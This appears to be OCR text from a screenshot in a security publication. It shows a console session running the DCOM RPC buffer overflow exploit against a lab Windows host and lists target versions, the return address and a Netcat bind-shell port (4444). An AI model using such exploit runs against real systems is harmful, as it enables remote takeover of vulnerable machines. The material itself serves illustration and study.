 C:\WINNT\System32\cmd.exe
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Ported to Win32 by Benjamin Lauzière <blauziere [at] altern.org>
- Usage: DComExploit <Target ID> <Target IP>
- Targets:
- 0 Windows 2000 SP0 (english)
- 1 Windows 2000 SP1 (english)
- 2 Windows 2000 SP2 (english)
- 3 Windows 2000 SP3 (english)
- 4 Windows 2000 SP4 (english)
- 5 Windows XP SP0 (english)
- 6 Windows XP SP1 (english)
C:\>DComExploit 0 192.168.0.209
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Ported to Win32 by Benjamin Lauzière <blauziere [at] altern.org>
- Using return address of 0x77e81674
Use Netcat to connect to 192.168.0.209:4444
C:\>_